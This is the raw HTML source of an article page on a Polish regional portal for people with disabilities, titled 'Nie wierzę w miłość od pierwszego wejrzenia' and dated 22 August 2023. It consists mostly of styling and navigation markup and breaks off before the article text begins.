

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pion.pl/aktualnosci/edukacja/nie-wierze-w-milosc-od-pierwszego-wejrzenia/
body_size: 19270
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%2C500&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.pion.pl/xmlrpc.php"><link media="all" href="https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_e238e6cf68d81263e3d317f06017782e.css" rel="stylesheet"><title>Nie wierzę w miłość od pierwszego wejrzenia &#8211; Wielkopolski Portal Informacyjny Osób Niepełnosprawnych</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z wpisami" href="https://www.pion.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z komentarzami" href="https://www.pion.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Nie wierzę w miłość od pierwszego wejrzenia Kanał z komentarzami" href="https://www.pion.pl/aktualnosci/edukacja/nie-wierze-w-milosc-od-pierwszego-wejrzenia/feed/" /><link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_single_253c0b155992fd998002387db3e44b5d.css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" /> <script id="jetpack_related-posts-js-extra">var related_posts_js_options = {"post_heading":"h4"};</script> <script src="https://www.pion.pl/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script> <script src="https://www.pion.pl/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script> <script src="https://www.pion.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pion.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pion.pl/wp-json/wp/v2/posts/24002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pion.pl/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pion.pl/aktualnosci/edukacja/nie-wierze-w-milosc-od-pierwszego-wejrzenia/" /><link rel='shortlink' href='https://www.pion.pl/?p=24002' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fedukacja%2Fnie-wierze-w-milosc-od-pierwszego-wejrzenia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fedukacja%2Fnie-wierze-w-milosc-od-pierwszego-wejrzenia%2F&#038;format=xml" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">html {
    font-size: 24px;
    transition: font-size 300ms;
    font-family: Roboto;
    scroll-behavior: smooth;
}
body {
    font-size: 16px;
}
.neve-main {
    padding-top: 78px;
}
.text-color, .text-color a, .text-color p {
	color: var(--nv-text-color) !important;
}
.brand img {Width: 100%; height: auto;}
.home .neve-main,
.page-id-37 .neve-main {
    padding-top: 0px;
}
#pg-5-4> .panel-row-style {
	background-color: var(--nv-light-bg);
}
article  {
    background-color: var(--nv-site-bg);
    padding-top: 60px;
	  margin-top: 20px;
}
@media (min-width: 960px) {
.layout-alternative .nv-post-thumbnail-wrap, .layout-default .nv-post-thumbnail-wrap {
    width: 40%;
}
}
article .nv-meta-list .category {
	  position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    text-decoration: none;
}
article .nv-meta-list .category a {
	  opacity: 1;
    padding: 10px 20px;
    border-radius: 5px;
    color: #ffffff;
}
article .nv-meta-list .category a:hover {
    color: #ffffff;
    text-decoration: none;
}
article .content .excerpt-wrap a {
    position: absolute;
    bottom: 20px;
    left: 31%;
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
article .content .excerpt-wrap a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
.category-aktualnosci .nv-meta-list .category a {
	  background: #f48c00;
}
.category-ludzie .nv-meta-list .category a {
	  background: #f48c00;
}
.category-zdrowie-i-sport .nv-meta-list .category a {
	  background: #68be03;
}
.category-kultura .nv-meta-list .category a {
	  background: #00bad1;
}
.category-edukacja .nv-meta-list .category a {
	  background: #9e00fb;
}
.category-ngo .nv-meta-list .category a {
	  background: #d0021b;
}
.category-cud .nv-meta-list .category a {
	  background: #ff5353;
}
.article-content-col .content {
    padding-bottom: 60px;
    border-bottom: 0px solid var(--nv-light-bg);
}
.fa, .fas {
    font-weight: 900;
}
.fa, .fab, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
.separator {
    height: .04167rem;
    background-color: #dddddd;
    padding: 0 8.3%;
    width: 90%;
    margin: 2.79167rem auto;
}
.link {
    text-decoration: none;
    color: #000;
}
.btn {
    display: inline-flex;
    align-items: center;
    padding: 0 1rem;
    box-sizing: border-box;
    justify-content: center;
    text-decoration: none;
    min-width: 6.91667rem;
    min-height: 2.33333rem;
    border-radius: .20833rem;
    text-transform: uppercase;
    font-size: .58333rem;
    font-weight: 400;
    font-family: "Roboto",sans-serif;
    text-align: center;
    color: #fff;
    color: #fff;
    border: none;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
}
.btn__content {
	  margin-bottom: 0;
}
.btn__content>span {
    font-size: .66667rem;
}
.btn--primary {
    background-color: #f48c00;
}
.btn--secondary {
    background: transparent;
    color: #222;
    border: 1px solid;
    border-color: #cdcdcd;
}
.btn--secondary:hover {
    color: #f48c00;
    border: 1px solid #f48c00;
	  background-color: unset;
}
.svg-cont img {
	  width: inherit;
}
.widget {
    padding-bottom: 0px;
}
.widget_media_image img {
    width: auto;
}
.primary-menu-ul {
	width: 100%;
}

.nav-ul {
    flex-wrap: nowrap !important;
}

.nav-ul li>.wrap {
    width: max-content;
}
.nv-non-grid-article {
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
}

.nav-menu-primary .main-nav__item {
    font-weight: 600;
	  background-color: var(--nv-site-bg);
}

.nav-menu-ozn a::before {
  content: url(https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg);
	width: 18px;
  margin-right: 7px;
	position: relative;
  top: 4px;
}

.search-form .nv-submit {background-color: var(--nv-text-color);}

.cud-articles__btn-wrapper {
	  width: 100%;
    display: flex;
    justify-content: center;
    padding-bottom: 5.125rem;
}
.cud-about__contact-section {
    min-width: 12.5rem;
    border: 1px solid #ddd;
    padding: 3rem;
}
.cud-about__contact-section h3 {
    font-size: 1rem;
    margin-bottom: 1.20833rem;
}
.cud-about__contact-info {
    margin-top: 1.54167rem;
}
.cud-about__contact-section address {
    margin: .20833rem 0 .79167rem 1.33333rem;
    font-weight: 500;
}
.cud-about__contact-section a {
    color: #000;
    text-transform: uppercase;
    font-size: .58333rem;
}
.cud-about__label {
    color: #797979;
    display: inline-block;
    text-transform: uppercase;
    font-size: .54167rem;
    line-height: 1.25rem;
}
.cud-about__about-section h3 {
    font-size: 1.41667rem;
    align-self: flex-start;
    line-height: 2.08333rem;
    margin-bottom: .95833rem;
}
.cud-caption__white-block {
    background: #fff;
    color: #838383;
    padding: 1.25rem;
}
.cud-caption__heading {
    color: #000;
    font-size: 1.875rem;
}
.cud-caption__dictionary-def {
    color: #000;
    font-size: .54167rem;
    margin-bottom: .58333rem;
}
.cud-caption__description {
    font-size: .625rem;
    line-height: 1.04167rem;
}
.cud-caption__red-block {
    background: #ff5353;
    color: #fff;
    padding: 1.25rem;
}
.cud-caption .separator {
    margin-top: 2rem;
    width: 100%;
    background: #fff;
}
.cud-caption__see-more {
    display: flex;
    justify-content: space-between;
    font-size: .58333rem;
    text-decoration: none;
    color: #fff;
}
.team-member {
    color: #838383;
}
.team-member__role {
    font-size: .54167rem;
    line-height: 1.25rem;
    margin-bottom: .54167rem;
}
.team-member__name {
    font-size: 1rem;
    font-weight: bold;
    color: #000;
    margin-bottom: .625rem;
}
.team-member__about {
    color: #838383;
    line-height: 1.67;
    font-size: .625rem;
    margin: .625rem 0 0 0;
    flex-grow: 1;
}
.team-member__label {
    color: #797979;
    display: flex;
    align-items: center;
    font-size: .54167rem;
    line-height: 2.31;
    margin: 1rem 0 0 0;
}
.team-member__mail {
    font-size: .54167rem;
    margin-bottom: .125rem;
}
.team-member__contact .email,
.team-member__contact .phone_number {
    font-size: .70833rem;
    font-weight: 500;
    line-height: 1.47;
    margin: 1.375rem 0 0 0;
}
.contact-form__disclaimer {
    margin-top: 3.33333rem;
    font-size: .54167rem;
}
.fab {
    font-family: "Font Awesome 5 Brands";
}
.far {
    font-weight: 400;
}
.fa,
.far,
.fas {
    font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
    font-weight: 900;
}

div#n2-ss-2 .n2-ss-slide,
div#n2-ss-2 .n2-ss-layers-container,
.n2-ss-slider .n2-ss-layer[data-pm=default], .n2-ss-slider .n2-ss-layer[data-pm=normal],
.n2-ss-slider .n2-ss-layer[data-sstype=content],
.n2-ss-slider .n2-ss-layer-content[data-verticalalign=center],
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer,
div#n2-ss-2 .n2-font-dfbc6ac77d403a68cc296cdf348796d1-hover,
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    background: transparent !important;
    background-color: transparent !important;
}
.n2-ss-slide-background-image {
    background-image: url(https://www.pion.pl/wp-content/uploads/2020/12/pion_2.png) !important;
    background-size: cover !important;
}
.builder-item--header_search .nv-search-icon-wrap .nv-icon svg {fill: var(--nv-bg);}
.pojo-a11y-high-contrast .search-field,.pojo-a11y-negative-contrast .search-field {
	filter: brightness(3);
}
.pojo-a11y-high-contrast .site-logo img,.pojo-a11y-negative-contrast .site-logo img {
	filter: brightness(20);
	background: none !important;
}
.pojo-a11y-high-contrast .nv-search-icon-wrap,.pojo-a11y-negative-contrast .nv-search-icon-wrap {
	border: 5px solid white !important;
}
.butt-pion,
.textwidget .sow-more-text a{
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
.butt-pion:hover,
.textwidget .sow-more-text a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
div.gmw-results-wrapper.gray select {
		    height: 35px !important;
}
div.gmw-info-window-inner.infobox, div.gmw-info-window-inner.infobubble, div.gmw-info-window-inner.popup, div.gmw-info-window-inner.standard
{
    overflow-x: hidden !important;
}

@media screen and (max-width: 959px) {
  .header .site-header .hide-on-desktop   {
    height: 140px;
  }
}
@media screen and (max-width: 767px) {
	.pojo-a11y-toolbar-item{
    margin-right: 10px;
    margin-top: 15px;
	}
}
@media screen and (max-width: 959px) and (min-width: 768px) {
	.pojo-a11y-toolbar-item{
    margin-right: 20px;
    margin-top: 35px;
	}</style></head><body  class="post-template-default single single-post postid-24002 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  ><div class="wrapper"><header class="header"  > <a class="neve-skip-link show-on-focus" href="#content" > Przejdź do treści </a><div id="header-grid"  class="hfg_header site-header"><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="desktop"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" fetchpriority="high" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search"
 data-section="header_search"
 data-item-id="header_search"><div class="component-wrap search-field"><div class="widget widget-search"  style="padding: 0;margin: 8px 2px;"  ><form role="search"
 method="get"
 class="search-form"
 action="https://www.pion.pl/"> <label> <span class="screen-reader-text">Szukaj...</span> </label> <input type="search"
 class="search-field"
 aria-label="Szukaj"
 placeholder="Wpisz szukane słowo"
 value=""
 name="s"/> <button type="submit"
 class="search-submit nv-submit"
 aria-label="Szukaj"> <span class="nv-search-icon-wrap"> <span class="nv-icon nv-search" > <svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg> </span> </span> </button></form></div></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--custom_html"
 data-section="custom_html"
 data-item-id="custom_html"><div class="nv-html-content"><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"><div class="pojo-a11y-toolbar-inner"><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Skala szarości</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Negatywny kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" role="link"><br /> <span class="pojo-a11y-toolbar-text">Reset</span><br /> </a></li></ul></div></div></nav></div></div></div></div></div></div></div></nav><div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained header--row"
 data-row-id="bottom" data-show-on="desktop"><div
 class="header--row-inner header-bottom-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_bottom" ><div class="hfg-slot left"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-45" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu"><li id="menu-item-31624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li id="menu-item-47" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li id="menu-item-281" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li id="menu-item-280" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li id="menu-item-279" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li id="menu-item-278" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li id="menu-item-46" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li id="menu-item-17920" class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></div><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="mobile"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
 data-section="header_menu_icon"
 data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle"
 value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text">Menu nawigacji</span> </button></div></div></div></div></div></div></div></nav><div
 id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
 data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper"> <button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text"> Menu nawigacji </span> </button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;"  aria-label="Przełącz  O nas"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><main id="content" class="neve-main"><div class="container single-post-container"><div class="row"><article id="post-24002"
 class="nv-single-post-wrap col post-24002 post type-post status-publish format-standard has-post-thumbnail hentry category-edukacja"><div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Nie wierzę w miłość od pierwszego wejrzenia</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">przez <a href="https://www.pion.pl/author/martyna/" title="Wpisy od Martyna Sergiel" rel="author">Martyna Sergiel</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2023-08-22T12:20:15+02:00" content="2023-08-22">22 sierpnia 2023</time></li><li class="meta category last"><a href="https://www.pion.pl/kategoria/aktualnosci/edukacja/" rel="category tag">Edukacja</a></li></ul></div></div><div class="nv-thumb-wrap"><img width="371" height="248" 